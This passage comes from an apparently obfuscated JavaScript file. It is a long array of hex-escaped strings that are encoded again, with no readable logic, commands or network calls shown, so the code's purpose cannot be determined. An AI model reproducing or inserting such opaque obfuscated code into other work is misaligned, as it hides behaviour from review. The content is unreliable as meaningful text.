x73\x74\x63\x4d\x74\x70\x63\x4a\x4b\x46\x63\x47\x6d\x6b\x73\x57\x37\x30\x65\x57\x35\x69','\x41\x4a\x52\x63\x4b\x64\x62\x2b\x6d\x71','\x57\x35\x79\x4e\x57\x52\x56\x63\x49\x53\x6b\x31','\x57\x50\x74\x64\x49\x4d\x52\x63\x4a\x66\x34','\x57\x34\x2f\x64\x49\x53\x6f\x56\x76\x6d\x6b\x5a','\x74\x77\x4a\x63\x55\x59\x62\x48','\x73\x38\x6f\x35\x57\x51\x69\x56\x78\x47','\x57\x35\x69\x72\x57\x37\x72\x75\x6d\x57','\x57\x52\x42\x64\x54\x30\x68\x63\x53\x71','\x57\x34\x69\x75\x57\x36\x53\x4d\x72\x67\x76\x5a\x6c\x61','\x57\x51\x30\x78\x77\x6d\x6f\x7a\x63\x4a\x56\x64\x54\x53\x6b\x70\x71\x38\x6f\x36\x57\x34\x39\x74\x57\x35\x5a\x64\x48\x47','\x64\x6d\x6b\x4f\x57\x34\x42\x64\x52\x43\x6f\x73','\x57\x35\x39\x58\x67\x74\x6e\x4f','\x44\x43\x6f\x31\x46\x53\x6b\x72\x64\x57','\x57\x37\x30\x2b\x57\x52\x6c\x64\x51\x6d\x6f\x42','\x57\x4f\x54\x59\x78\x75\x61\x2f','\x57\x51\x6a\x50\x57\x34\x6d','\x57\x36\x46\x63\x4d\x43\x6f\x6b\x71\x31\x43\x32','\x77\x59\x68\x64\x4a\x53\x6b\x55\x57\x35\x61','\x57\x37\x75\x53\x57\x4f\x46\x63\x4e\x43\x6b\x2f\x57\x37\x68\x64\x47\x4b\x72\x47','\x6d\x38\x6b\x6c\x57\x36\x4a\x63\x53\x53\x6b\x6d','\x57\x36\x74\x63\x4a\x31\x66\x39\x57\x4f\x71','\x57\x34\x42\x64\x4b\x78\x48\x63\x6b\x6d\x6b\x76\x57\x4f\x46\x63\x52\x62\x52\x64\x55\x53\x6f\x34\x68\x6d\x6f\x74\x57\x51\x54\x6c\x57\x34\x69\x71\x70\x43\x6b\x37\x6e\x78\x47','\x41\x4b\x30\x74\x57\x34\x42\x64\x4c\x61','\x57\x50\x37\x64\x4a\x43\x6b\x6a\x57\x51\x33\x64\x4e\x43\x6f\x62','\x6d\x47\x5a\x63\x4c\x5a\x74\x63\x53\x57','\x7a\x30\x38\x62\x57\x35\x2f\x64\x4f\x47','\x62\x53\x6b\x64\x57\x36\x78\x63\x54\x6d\x6b\x73','\x69\x6d\x6f\x49\x75\x4a\x39\x34\x70\x38\x6f\x49','\x57\x52\x34\x6e\x57\x4f\x70\x63\x50\x68\x43','\x76\x6d\x6f\x38\x57\x50\x69\x69\x74\x57','\x66\x74\x4e\x63\x50\x4a\x68\x63\x52\x61','\x57\x35\x38\x51\x57\x52\x5a\x64\x51\x71','\x57\x35\x4a\x64\x52\x53\x6f\x2b\x42\x71','\x78\x6d\x6b\x54\x57\x50\x64\x64\x50\x65\x47','\x6f\x6d\x6b\x34\x57\x4f\x46\x64\x4e\x43\x6f\x6b','\x78\x58\x2f\x63\x49\x59\x62\x76','\x75\x74\x43\x75\x57\x50\x66\x55','\x57\x36\x6a\x31\x69\x48\x64\x64\x50\x47','\x45\x6d\x6f\x6a\x45\x53\x6b\x46\x65\x61','\x6b\x6d\x6f\x37\x44\x32\x61\x68','\x57\x50\x2f\x64\x4d\x38\x6b\x78\x7a\x53\x6f\x50','\x57\x52\x5a\x64\x54\x53\x6b\x44\x76\x6d\x6f\x4e','\x57\x52\x6e\x48\x67\x43\x6b\x73\x57\x4f\x75','\x57\x52\x7a\x4c\x6a\x53\x6b\x6f\x57\x51\x43','\x57\x51\x38\x70\x57\x51\x52\x63\x4a\x31\x47','\x57\x37\x5a\x63\x51\x66\x66\x39\x57\x50\x43','\x43\x74\x33\x63\x4d\x62\x35\x6e','\x6f\x43\x6b\x68\x57\x37\x68\x63\x4f\x53\x6b\x5a','\x78\x33\x70\x63\x4b\x74\x53\x46','\x6a\x57\x5a\x63\x4c\x5a\x2f\x63\x54\x61','\x57\x4f\x61\x65\x57\x50\x78\x63\x4a\x4e\x30','\x57\x34\x42\x63\x52\x53\x6f\x52\x42\x66\x30','\x41\x6d\x6b\x65\x57\x36\x35\x71\x6e\x61','\x57\x34\x4c\x31\x63\x73\x5a\x64\x4f\x57','\x46\x53\x6f\x4f\x76\x6d\x6b\x41\x64\x71','\x57\x35\x6e\x30\x57\x50\x52\x63\x4e\x4c\x71','\x57\x50\x5a\x64\x48\x43\x6b\x72\x57\x52\x47','\x66\x6d\x6b\x4c\x57\x34\x74\x63\x47\x43\x6b\x51','\x61\x38\x6b\x68\x57\x50\x4e\x64\x52\x43\x6f\x6a','\x65\x38\x6b\x65\x57\x36\x2f\x64\x49\x53\x6f\x57','\x57\x37\x33\x63\x49\x77\x72\x6f\x57\x50\x48\x31','\x57\x34\x75\x51\x57\x52\x70\x64\x47\x53\x6f\x6e\x57\x37\x4f\x78\x7a\x64\x34\x4a\x74\x67\x57','\x45\x31\x4b\x66\x72\x6d\x6f\x58','\x57\x4f\x74\x63\x56\x43\x6b\x36\x68\x6d\x6b\x6b','\x57\x51\x74\x64\x4a\x31\x6a\x4c\x66\x47','\x57\x36\x39\x6d\x57\x51\x35\x38\x69\x47','\x45\x73\x56\x64\x47\x43\x6b\x53\x57\x34\x70\x63\x4b\x47','\x44\x43\x6b\x64\x57\x35\x50\x41\x63\x57','\x57\x52\x48\x61\x68\x43\x6b\x53\x57\x50\x34','\x46\x30\x74\x63\x4b\x5a\x34\x72\x57\x36\x6d','\x57\x52\x65\x61\x75\x38\x6f\x69\x67\x5a\x30','\x57\x50\x71\x69\x57\x35\x56\x64\x47\x49\x78\x64\x47\x58\x58\x7a\x57\x52\x64\x63\x4d\x6d\x6f\x37\x76\x57\x64\x63\x55\x71','\x46\x53\x6b\x71\x57\x34\x31\x77\x6d\x71','\x57\x50\x6c\x64\x48\x78\x44\x31\x6a\x47','\x57\x34\x4f\x4c\x71\x6d\x6f\x48\x69\x61','\x67\x64\x48\x53\x64\x67\x57','\x71\x6d\x6f\x46\x44\x43\x6b\x63\x64\x71','\x79\x43\x6f\x6d\x57\x4f\x65\x52\x78\x47','\x6e\x53\x6f\x49\x72\x64\x6a\x53\x6d\x6d\x6f\x5a','\x6f\x6d\x6b\x56\x57\x51\x78\x64\x4e\x6d\x6f\x33','\x61\x4a\x58\x52\x69\x75\x47','\x57\x35\x7a\x49\x6e\x59\x35\x43','\x57\x36\x4f\x68\x73\x6d\x6f\x4c\x66\x71\x4f','\x57\x36\x35\x45\x57\x37\x68\x63\x55\x71\x43','\x57\x52\x4a\x63\x4e\x43\x6b\x63\x68\x66\x78\x63\x48\x6d\x6b\x57\x72\x47','\x45\x77\x42\x63\x54\x62\x38\x44','\x42\x33\x47\x48\x57\x35\x78\x64\x47\x61','\x57\x51\x46\x63\x47\x53\x6b\x6a\x65\x53\x6b\x53','\x6f\x43\x6b\x77\x57\x36\x4a\x63\x4c\x43\x6b\x71','\x78\x31\x30\x74\x42\x43\x6f\x62','\x76\x68\x70\x63\x51\x59\x34\x4b','\x57\x34\x39\x75\x57\x51\x42\x63\x50\x30\x6d','\x57\x51\x71\x69\x62\x4d\x2f\x64\x51\x77\x4a\x64\x54\x31\x4b\x77\x57\x4f\x5a\x64\x48\x6d\x6f\x69','\x74\x59\x75\x59\x57\x50\x66\x4b','\x57\x34\x35\x6e\x6e\x59\x76\x48\x67\x57','\x57\x37\x30\x79\x57\x37\x75\x6d\x7a\x57','\x6a\x53\x6f\x49\x77\x49\x43','\x57\x35\x7a\x74\x57\x4f\x6c\x63\x48\x66\x46\x63\x47\x75\x71\x7a\x57\x52\x42\x63\x47\x38\x6f\x7a\x44\x47\x33\x63\x4f\x43\x6f\x38\x57\x36\x4e\x64\x47\x53\x6f\x38\x57\x34\x79','\x57\x50\x37\x64\x4b\x66\x48\x2b\x67\x71','\x67\x64\x4c\x32\x69\x66\x34','\x74\x4c\x79\x56\x57\x37\x4a\x64\x4e\x68\x61','\x57\x50\x68\x63\x4b\x43\x6b\x58\x6d\x38\x6b\x6b','\x57\x50\x61\x4f\x43\x6d\x6b\x70\x77\x61','\x57\x50\x4a\x64\x4a\x6d\x6b\x74\x77\x6d\x6f\x4a\x43\x33\x5a\x64\x54\x38\x6f\x4a\x77\x4d\x74\x64\x52\x38\x6b\x41\x46\x71','\x57\x4f\x56\x63\x54\x43\x6b\x79\x6d\x77\x71','\x79\x78\x4f\x36\x57\x35\x4e\x64\x54\x57','\x57\x51\x53\x70\x71\x6d\x6b\x55\x73\x61','\x74\x73\x43\x33\x57\x52\x58\x33\x57\x51\x57\x54\x62\x53\x6b\x37\x57\x34\x5a\x63\x4b\x67\x56\x63\x52\x74\x71\x74','\x57\x51\x69\x6a\x71\x43\x6b\x48\x46\x61','\x41\x4a\x33\x63\x4e\x58\x44\x6b','\x67\x43\x6b\x4a\x57\x51\x46\x64\x47\x53\x6f\x75\x6c\x43\x6b\x61\x57\x34\x37\x63\x52\x43\x6b\x51','\x57\x4f\x74\x63\x4c\x38\x6b\x6d\x6b\x66\x69','\x78\x6d\x6b\x31\x57\x52\x4c\x62\x57\x51\x53','\x76\x6d\x6f\x58\x76\x43\x6b\x68\x64\x57','\x57\x34\x2f\x64\x50\x38\x6f\x73\x45\x6d\x6b\x70','\x57\x52\x52\x64\x4d\x30\x66\x32\x6f\x47','\x57\x36\x47\x50\x57\x36\x35\x4e\x6b\x57','\x57\x37\x78\x63\x54\x4c\x4c\x72\x57\x51\x6d','\x57\x35\x4c\x37\x6e\x74\x64\x64\x55\x57','\x6e\x53\x6f\x44\x57\x37\x37\x63\x55\x74\x66\x51\x57\x36\x43','\x67\x53\x6f\x72\x57\x34\x69\x69\x57\x36\x42\x64\x4f\x77\x6c\x63\x55\x73\x4e\x63\x4d\x57\x6e\x56','\x57\x35\x66\x48\x70\x38\x6f\x49\x57\x37\x57','\x57\x34\x52\x64\x4f\x53\x6f\x4f\x46\x71','\x57\x51\x33\x63\x4c\x38\x6b\x44\x66\x31\x6c\x63\x4b\x38\x6b\x33','\x57\x36\x53\x73\x57\x35\x50\x56\x62\x61','\x72\x53\x6b\x43\x57\x50\x6a\x73','\x57\x36\x31\x6b\x66\x71\x2f\x64\x49\x71','\x57\x36\x46\x63\x56\x78\x76\x4c\x57\x4f\x53','\x57\x34\x48\x2f\x66\x74\x52\x64\x55\x32\x68\x63\x4a\x57','\x69\x38\x6f\x34\x73\x32\x79\x75','\x6e\x38\x6f\x5a\x76\x73\x44\x2b','\x57\x52\x4f\x67\x57\x4f\x6c\x63\x52\x68\x43','\x57\x4f\x4b\x53\x62\x31\x33\x64\x51\x71','\x71\x6d\x6b\x43\x57\x50\x54\x74\x57\x51\x4a\x63\x55\x5a\x33\x64\x4b\x78\x46\x64\x48\x4b\x43\x38\x57\x34\x76\x74\x63\x47','\x75\x31\x52\x63\x50\x62\x72\x35','\x57\x52\x54\x32\x6c\x38\x6b\x53\x57\x52\x79','\x57\x36\x6a\x45\x64\x5a\x6a\x48','\x57\x37\x43\x6d\x57\x50\x52\x63\x52\x53\x6b\x50','\x69\x63\x74\x63\x4c\x73\x37\x63\x4d\x30\x4f','\x57\x4f\x75\x37\x74\x53\x6b\x77','\x6c\x62\x58\x32\x6d\x77\x4f','\x43\x65\x62\x53\x6e\x43\x6b\x72','\x74\x30\x76\x74\x62\x43\x6b\x37','\x68\x43\x6b\x67\x57\x51\x4e\x64\x49\x43\x6f\x54','\x6e\x63\x74\x63\x47\x61','\x68\x6d\x6b\x64\x57\x4f\x70\x64\x4b\x53\x6f\x53','\x57\x37\x76\x4f\x57\x4f\x56\x63\x47\x67\x4f','\x42\x5a\x74\x63\x4d\x4a\x79','\x63\x43\x6b\x39\x57\x37\x46\x63\x4c\x43\x6b\x70','\x79\x49\x57\x32\x57\x37\x64\x64\x47\x49\x42\x64\x55\x6d\x6b\x55\x43\x53\x6f\x49\x57\x35\x71','\x57\x35\x78\x63\x4f\x78\x4c\x39\x57\x4f\x75','\x57\x37\x78\x64\x55\x6d\x6f\x6a\x42\x38\x6b\x55','\x79\x61\x75\x36\x57\x50\x31\x56','\x70\x53\x6f\x6b\x57\x35\x64\x63\x49\x5a\x57','\x71\x71\x34\x56\x57\x35\x4a\x64\x4f\x61','\x74\x68\x2f\x63\x4b\x47\x44\x6f','\x41\x4e\x6d\x56\x57\x36\x52\x64\x56\x57','\x7a\x4a\x65\x35\x57\x52\x58\x35\x57\x37\x75\x35\x67\x43\x6b\x36','\x57\x4f\x44\x46\x6a\x6d\x6b\x55\x57\x52\x57','\x57\x51\x71\x37\x57\x52\x37\x63\x48\x78\x61\x64','\x78\x4e\x4e\x63\x4b\x73\x66\x7a','\x57\x35\x6c\x64\x54\x38\x6f\x49\x45\x43\x6b\x56','\x67\x43\x6b\x6b\x57\x34\x52\x64\x55\x53\x6f\x34\x70\x33\x62\x6e','\x57\x50\x76\x32\x6f\x43\x6b\x34\x57\x50\x68\x63\x4e\x48\x6e\x53','\x6e\x61\x33\x63\x4f\x63\x37\x63\x55\x47','\x57\x36\x69\x5a\x57\x37\x44\x4d','\x57\x4f\x74\x63\x4c\x38\x6b\x77\x62\x43\x6b\x58','\x44\x53\x6b\x50\x57\x52\x35\x72\x57\x51\x4f','\x57\x52\x6a\x66\x68\x43\x6b\x6b\x57\x51\x53','\x57\x36\x7a\x6f\x6f\x4a\x2f\x64\x4d\x57','\x57\x37\x44\x48\x6b\x53\x6f\x48\x57\x37\x57','\x75\x38\x6b\x6a\x57\x50\x50\x64\x57\x51\x70\x63\x52\x61','\x57\x51\x2f\x63\x47\x53\x6b\x74\x62\x43\x6b\x32','\x79\x59\x79\x59\x57\x34\x5a\x64\x55\x71','\x57\x34\x4c\x49\x61\x5a\x74\x64\x56\x68\x4e\x63\x49\x61','\x57\x36\x76\x77\x61\x64\x52\x64\x50\x61','\x77\x43\x6f\x78\x43\x43\x6b\x48\x68\x71','\x57\x37\x53\x45\x57\x51\x68\x63\x55\x38\x6b\x39','\x77\x47\x71\x6f\x57\x37\x42\x64\x50\x71','\x57\x52\x61\x43\x68\x78\x74\x64\x51\x47','\x57\x52\x53\x66\x61\x65\x5a\x64\x4b\x61','\x6f\x53\x6f\x49\x73\x5a\x72\x58\x6b\x61','\x57\x51\x70\x63\x47\x6d\x6b\x73','\x57\x34\x64\x63\x49\x30\x6a\x39\x57\x51\x4f','\x70\x38\x6b\x78\x57\x34\x4e\x63\x4f\x53\x6b\x63\x57\x34\x69','\x65\x6d\x6b\x6c\x57\x36\x56\x63\x47\x38\x6b\x2b','\x57\x37\x62\x6e\x67\x72\x66\x6e','\x6a\x6d\x6b\x51\x57\x4f\x37\x64\x4c\x6d\x6f\x2f','\x57\x36\x61\x2f\x57\x37\x39\x4a\x6d\x6d\x6b\x67\x79\x57','\x57\x4f\x37\x64\x4c\x38\x6b\x41\x77\x53\x6f\x4a\x42\x57','\x57\x51\x6c\x64\x4a\x6d\x6b\x70\x57\x50\x78\x64\x52\x71','\x6b\x43\x6b\x52\x57\x37\x74\x64\x4e\x6d\x6f\x5a','\x57\x36\x35\x44\x57\x50\x39\x45\x61\x74\x4a\x64\x49\x43\x6f\x6d','\x57\x37\x6d\x5a\x57\x36\x4f\x66\x77\x61','\x57\x35\x48\x58\x65\x48\x74\x64\x49\x71','\x6b\x61\x66\x64\x64\x67\x57','\x78\x53\x6b\x6d\x57\x4f\x48\x70\x57\x4f\x4b','\x57\x52\x6d\x6d\x61\x66\x52\x64\x50\x4d\x37\x64\x50\x71','\x75\x5a\x71\x72\x57\x52\x6a\x64','\x70\x38\x6b\x4d\x57\x52\x42\x64\x52\x53\x6f\x47','\x57\x4f\x33\x64\x56\x43\x6b\x57\x57\x51\x5a\x64\x4c\x71','\x57\x34\x7a\x58\x57\x50\x35\x52\x62\x71','\x43\x75\x30\x39\x72\x43\x6f\x4c','\x57\x4f\x4a\x64\x4c\x4c\x37\x63\x55\x4b\x61','\x57\x4f\x56\x64\x52\x53\x6f\x64\x72\x38\x6b\x6b','\x57\x51\x75\x64\x41\x53\x6f\x64\x70\x71','\x57\x4f\x35\x4e\x6a\x53\x6b\x73\x57\x4f\x4b','\x57\x34\x52\x64\x53\x38\x6f\x6f','\x57\x51\x64\x64\x4a\x53\x6b\x61\x77\x38\x6f\x56','\x57\x34\x47\x36\x75\x6d\x6f\x77\x67\x71','\x66\x53\x6b\x30\x57\x37\x35\x79\x6c\x73\x7a\x37\x57\x4f\x46\x63\x4e\x5a\x56\x63\x4c\x71','\x73\x6d\x6b\x76\x57\x36\x50\x75\x65\x47','\x57\x36\x31\x4d\x66\x4a\x76\x56','\x78\x57\x6c\x64\x4a\x38\x6b\x6b\x57\x34\x69','\x57\x51\x50\x35\x69\x6d\x6b\x63\x57\x4f\x43','\x45\x74\x74\x63\x4a\x64\x7a\x58\x6d\x71','\x43\x43\x6f\x63\x57\x52\x30\x37\x41\x71','\x57\x50\x35\x2f\x6b\x38\x6b\x2f\x57\x51\x47','\x57\x36\x7a\x41\x57\x50\x48\x30\x62\x63\x64\x64\x56\x6d\x6f\x6d\x57\x34\x75\x44\x57\x34\x48\x53\x6d\x73\x2f\x63\x4b\x53\x6b\x2b\x57\x52\x74\x63\x4f\x6d\x6f\x67\x57\x50\x76\x32\x71\x53\x6b\x6d\x57\x52\x71','\x6a\x63\x74\x63\x4c\x4a\x46\x63\x4b\x76\x42\x63\x4c\x38\x6b\x6d\x57\x37\x30\x7a\x57\x35\x6a\x31\x57\x51\x35\x54\x6d\x53\x6f\x33\x70\x43\x6f\x38\x69\x57','\x57\x34\x34\x33\x57\x34\x58\x50\x69\x71','\x75\x6d\x6b\x6e\x57\x50\x64\x64\x4f\x33\x53','\x57\x36\x76\x44\x6a\x6d\x6f\x4f\x57\x34\x38','\x57\x51\x64\x63\x4c\x43\x6b\x52\x61\x65\x6d','\x64\x38\x6f\x39\x57\x34\x52\x63\x4a\x4a\x30','\x57\x34\x4e\x63\x53\x38\x6f\x69\x44\x66\x53','\x78\x53\x6b\x6b\x57\x50\x31\x64\x57\x51\x6d','\x6c\x6d\x6b\x65\x57\x36\x68\x63\x48\x38\x6b\x30','\x62\x57\x4e\x63\x53\x61\x78\x63\x53\x71','\x57\x52\x37\x63\x4b\x38\x6b\x6e','\x46\x73\x5a\x64\x4b\x53\x6b\x36','\x57\x34\x66\x30\x61\x64\x74\x64\x47\x71','\x57\x4f\x37\x63\x4d\x6d\x6b\x68\x61\x6d\x6b\x57','\x46\x57\x33\x64\x4f\x38\x6b\x38\x57\x35\x47','\x46\x63\x6c\x63\x56\x63\x7a\x6a','\x74\x6d\x6b\x4f\x57\x37\x58\x45\x6d\x59\x62\x78\x57\x35\x4a\x63\x48\x63\x52\x63\x56\x49\x72\x6e\x57\x4f\x4f','\x57\x4f\x4f\x4f\x6b\x4b\x33\x64\x56\x71','\x57\x35\x76\x42\x46\x4d\x6c\x64\x50\x47','\x70\x57\x76\x73\x70\x4c\x5a\x63\x53\x73\x6d','\x57\x4f\x38\x4c\x6f\x76\x33\x64\x52\x61','\x57\x37\x54\x58\x57\x52\x4c\x51\x69\x61','\x57\x4f\x78\x64\x4d\x65\x42\x63\x4a\x32\x47','\x77\x38\x6b\x70\x57\x37\x50\x6e\x62\x71','\x66\x63\x48\x6c\x6b\x31\x74\x63\x4f\x64\x37\x63\x4b\x4e\x71','\x57\x52\x4e\x64\x4c\x30\x5a\x63\x54\x33\x61','\x6b\x6d\x6f\x6f\x57\x34\x4e\x63\x4d\x57\x53','\x44\x58\x38\x2b\x57\x34\x78\x64\x54\x57','\x57\x34\x4c\x35\x70\x63\x37\x64\x4a\x61','\x57\x52\x79\x55\x57\x50\x4a\x63\x4c\x33\x47','\x65\x43\x6f\x75\x57\x34\x4e\x63\x54\x72\x30','\x6a\x38\x6f\x5a\x46\x4c\x6d\x55','\x79\x74\x74\x63\x4b\x58\x31\x51','\x57\x34\x79\x42\x57\x52\x6c\x63\x52\x53\x6b\x4a','\x57\x51\x4b\x31\x66\x30\x56\x64\x48\x71','\x57\x4f\x7a\x70\x45\x67\x61\x64','\x57\x52\x4e\x64\x49\x67\x78\x63\x4f\x30\x47','\x73\x76\x47\x30\x57\x37\x6c\x63\x4d\x68\x47\x4e\x57\x52\x50\x6c\x57\x37\x74\x64\x4b\x38\x6f\x46\x6e\x57','\x57\x34\x64\x64\x52\x53\x6f\x47\x42\x71','\x46\x31\x70\x63\x4b\x59\x75','\x57\x37\x37\x63\x56\x75\x7a\x49\x57\x52\x65','\x57\x4f\x48\x5a\x76\x31\x47\x57','\x57\x36\x50\x6c\x57\x52\x2f\x63\x56\x76\x71','\x57\x34\x75\x69\x57\x34\x39\x4b\x6a\x57','\x57\x36\x6e\x53\x67\x48\x42\x64\x50\x61','\x57\x35\x30\x72\x57\x50\x4a\x64\x54\x75\x2f\x64\x4e\x49\x58\x37\x6c\x38\x6b\x61\x57\x35\x2f\x63\x4f\x53\x6b\x5a\x57\x35\x44\x4a\x64\x6d\x6b\x47\x57\x34\x70\x63\x51\x53\x6f\x74\x57\x51\x43\x63\x57\x34\x64\x64\x53\x48\x76\x52\x57\x36\x56\x64\x4c\x57\x42\x63\x52\x43\x6f\x5a\x57\x50\x71\x75\x57\x50\x33\x64\x4f\x43\x6f\x59\x57\x4f\x53\x49\x69\x43\x6f\x41\x72\x62\x70\x64\x54\x6d\x6b\x64\x71\x67\x74\x64\x4a\x65\x64\x64\x4c\x53\x6b\x65\x62\x30\x6e\x4f\x62\x53\x6f\x77\x57\x50\x64\x64\x4c\x38\x6f\x7a\x69\x30\x5a\x64\x48\x53\x6f\x71\x57\x34\x64\x64\x51\x53\x6b\x71\x65\x5a\x42\x63\x49\x38\x6f\x33\x57\x36\x2f\x63\x52\x72\x54\x5a\x57\x51\x56\x63\x49\x61','\x72\x49\x2f\x64\x4f\x53\x6b\x4b\x57\x36\x4b','\x57\x34\x48\x30\x57\x35\x5a\x63\x53\x64\x56\x63\x48\x33\x57\x2b','\x57\x37\x69\x64\x76\x6d\x6f\x4c\x62\x62\x79','\x42\x49\x78\x64\x4f\x53\x6b\x7a\x57\x36\x75','\x6d\x43\x6b\x30\x57\x37\x33\x63\x50\x53\x6b\x72','\x6c\x38\x6f\x69\x57\x34\x2f\x63\x51\x59\x47','\x57\x37\x33\x64\x4e\x38\x6f\x36\x74\x6d\x6b\x6f','\x57\x50\x2f\x63\x54\x43\x6b\x70\x64\x67\x4b','\x57\x35\x79\x70\x79\x38\x6f\x37\x6f\x57','\x71\x33\x75\x68\x74\x38\x6f\x66','\x71\x64\x70\x64\x53\x38\x6b\x43\x57\x36\x30','\x57\x4f\x64\x63\x54\x53\x6b\x59\x66\x6d\x6b\x75','\x57\x4f\x31\x4a\x6b\x43\x6b\x77\x57\x4f\x4f','\x57\x4f\x50\x2b\x6c\x53\x6b\x70\x57\x50\x75','\x71\x78\x57\x76\x57\x36\x64\x64\x50\x61','\x6b\x43\x6f\x4a\x75\x32\x38\x4f','\x68\x63\x31\x7a\x6c\x78\x69','\x57\x35\x75\x55\x57\x52\x46\x64\x50\x43\x6f\x63\x57\x36\x4b\x66\x42\x58\x57\x32\x72\x32\x56\x64\x56\x43\x6b\x33','\x57\x37\x33\x64\x53\x53\x6f\x34\x45\x38\x6b\x51','\x61\x59\x6c\x63\x47\x64\x68\x63\x53\x57','\x57\x37\x30\x72\x57\x37\x69\x54\x43\x47','\x71\x43\x6b\x59\x57\x35\x66\x44\x6c\x71','\x57\x34\x33\x63\x50\x30\x31\x57\x57\x51\x53','\x57\x52\x6d\x51\x57\x50\x37\x63\x52\x4e\x71','\x57\x51\x37\x64\x55\x38\x6b\x4a\x73\x43\x6f\x76','\x57\x51\x37\x63\x4f\x43\x6b\x37\x69\x38\x6b\x4f','\x61\x38\x6f\x67\x72\x48\x66\x74','\x46\x47\x6d\x54\x57\x36\x46\x64\x4b\x47','\x46\x59\x57\x79\x57\x4f\x54\x64','\x70\x6d\x6b\x6f\x57\x50\x64\x64\x47\x43\x6f\x51','\x57\x4f\x6d\x75\x42\x53\x6b\x59\x76\x57','\x57\x4f\x58\x49\x6c\x38\x6b\x6a\x57\x4f\x74\x63\x52\x61\x76\x5a\x62\x6d\x6b\x54\x57\x50\x61\x72\x57\x50\x66\x77\x57\x52\x4a\x63\x50\x47','\x45\x5a\x64\x63\x4b\x5a\x58\x50\x69\x67\x4c\x33\x77\x6d\x6f\x2f\x57\x4f\x47','\x66\x43\x6b\x4f\x57\x37\x46\x63\x48\x43\x6b\x6a','\x41\x47\x70\x63\x54\x57\x6e\x4c','\x57\x37\x34\x2f\x57\x52\x5a\x63\x51\x38\x6b\x58','\x57\x36\x62\x44\x61\x43\x6f\x35\x57\x35\x4f','\x64\x53\x6f\x38\x45\x30\x69\x58','\x41\x33\x57\x76\x57\x37\x74\x64\x50\x47','\x57\x34\x48\x71\x57\x51\x76\x43\x6f\x71','\x6e\x53\x6f\x4d\x76\x4a\x69','\x76\x32\x4a\x63\x4b\x47\x6a\x78\x43\x38\x6f\x39\x57\x35\x52\x63\x48\x53\x6f\x6e\x43\x32\x57\x55\x57\x36\x57','\x57\x50\x75\x32\x78\x53\x6b\x31\x78\x71','\x57\x37\x69\x6e\x71\x43\x6f\x4c\x64\x71\x46\x63\x47\x6d\x6f\x54\x63\x6d\x6b\x72\x46\x68\x31\x4c\x42\x57','\x57\x52\x68\x64\x4f\x43\x6b\x39\x57\x51\x56\x64\x4a\x71','\x68\x38\x6b\x67\x57\x50\x52\x64\x47\x38\x6f\x78','\x6b\x43\x6f\x34\x45\x4b\x38\x74','\x7a\x73\x4f\x30\x57\x51\x72\x2f\x57\x36\x38\x4e\x67\x47','\x6f\x53\x6b\x6b\x57\x36\x4a\x63\x4c\x43\x6b\x61','\x41\x78\x64\x63\x4f\x64\x4f\x45','\x57\x34\x7a\x6e\x57\x50\x78\x63\x50\x4b\x71','\x57\x34\x79\x45\x57\x36\x61\x37','\x57\x37\x6e\x56\x46\x4d\x37\x64\x54\x71','\x57\x52\x69\x69\x57\x35\x47\x6a\x72\x4e\x5a\x63\x4d\x6d\x6f\x42\x57\x34\x79\x51\x57\x36\x7a\x73\x63\x57','\x57\x36\x75\x75\x57\x37\x48\x70\x6c\x47','\x57\x52\x46\x64\x49\x78\x35\x38\x69\x53\x6f\x46\x57\x50\x68\x64\x51\x31\x56\x64\x50\x43\x6f\x36\x61\x6d\x6f\x74\x57\x4f\x79\x63\x57\x35\x61\x72\x70\x53\x6b\x6a\x6b\x68\x2f\x63\x53\x64\x47\x2b\x46\x59\x50\x52\x66\x43\x6f\x2f\x75\x65\x34\x4d\x57\x51\x79\x78\x57\x4f\x53\x75\x41\x62\x7a\x41\x6f\x5a\x38\x4d\x65\x38\x6f\x77\x6f\x64\x52\x63\x47\x65\x43\x75\x57\x51\x2f\x64\x50\x43\x6b\x42\x57\x51\x76\x78\x6f\x32\x5a\x64\x54\x61\x34\x66\x57\x51\x68\x63\x49\x65\x6a\x48','\x57\x4f\x47\x78\x45\x43\x6f\x2b\x6a\x47','\x57\x36\x54\x69\x70\x6d\x6f\x78\x57\x37\x6d','\x57\x35\x76\x6c\x67\x5a\x33\x64\x4d\x71','\x57\x36\x54\x54\x57\x4f\x2f\x63\x48\x66\x34','\x57\x37\x6d\x54\x57\x50\x46\x63\x4e\x43\x6b\x38\x57\x37\x2f\x64\x4d\x4c\x34','\x57\x52\x75\x51\x6b\x67\x2f\x64\x49\x47','\x41\x6d\x6b\x6b\x57\x50\x78\x64\x4e\x66\x4b','\x73\x38\x6b\x45\x57\x35\x4c\x51\x66\x61','\x78\x76\x43\x73\x57\x34\x74\x64\x50\x57','\x57\x34\x75\x54\x57\x4f\x78\x64\x55\x53\x6f\x6f','\x71\x48\x64\x64\x53\x43\x6b\x6b\x57\x34\x79','\x63\x53\x6b\x75\x57\x35\x56\x64\x4c\x53\x6f\x33','\x70\x6d\x6f\x78\x57\x37\x78\x63\x4a\x47\x71','\x64\x38\x6b\x48\x57\x34\x78\x64\x4c\x43\x6f\x32','\x57\x4f\x30\x51\x57\x4f\x78\x63\x4b\x66\x79','\x57\x50\x6a\x34\x61\x38\x6b\x79\x57\x51\x4b','\x57\x4f\x48\x4a\x68\x6d\x6b\x48\x57\x4f\x47','\x57\x35\x61\x6b\x57\x4f\x78\x64\x47\x53\x6f\x6e','\x57\x51\x6c\x64\x4d\x6d\x6b\x33\x7a\x38\x6f\x49','\x70\x53\x6f\x65\x79\x72\x50\x47','\x57\x52\x56\x63\x47\x38\x6b\x65\x67\x30\x75','\x57\x52\x34\x52\x45\x6d\x6b\x32\x73\x57','\x57\x50\x58\x64\x70\x43\x6b\x76\x57\x50\x61','\x46\x4c\x47\x58\x57\x35\x68\x64\x53\x71','\x77\x53\x6b\x6b\x57\x4f\x58\x46\x57\x50\x4f','\x76\x6d\x6b\x49\x57\x4f\x52\x64\x4d\x67\x47','\x46\x75\x4a\x63\x49\x74\x71\x67\x57\x37\x69','\x57\x36\x31\x43\x67\x6d\x6f\x41\x57\x36\x4b','\x57\x4f\x65\x6e\x75\x6d\x6b\x42\x45\x57','\x57\x36\x61\x4f\x57\x52\x2f\x63\x4e\x43\x6b\x50','\x46\x30\x70\x63\x51\x57\x61\x5a','\x57\x37\x5a\x63\x47\x4e\x39\x6e\x57\x4f\x65','\x79\x59\x61\x35\x57\x37\x70\x64\x4e\x73\x33\x64\x4e\x6d\x6b\x58','\x57\x50\x62\x33\x77\x77\x38\x6f','\x78\x64\x65\x59\x57\x36\x2f\x64\x50\x61','\x77\x67\x6e\x74\x6e\x47','\x43\x38\x6b\x6b\x57\x4f\x4a\x64\x48\x78\x34','\x57\x52\x68\x